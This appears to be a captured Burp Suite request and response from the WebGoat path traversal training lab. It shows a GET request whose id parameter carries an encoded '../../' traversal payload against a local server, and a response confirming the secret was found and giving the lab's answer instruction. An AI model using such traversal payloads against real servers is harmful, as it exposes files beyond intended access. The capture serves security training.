 Request
Pretty Raw Hex
\n
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua:
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
8 sec-ch-ua-platform: ""
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:8080/WebGoat/start.mvc
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: JSESSIONID=uubTLVgOrkC8Id5PKVAr4CtV6tBC7tqbZ5hyHV64
16 Connection: close
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: image/jpeg
7 Content-Length: 63
8 Date: Fri, 01 Sep 2023 10:44:37 GMT
9
10 You found it submit the SHA-512 hash of your username as answer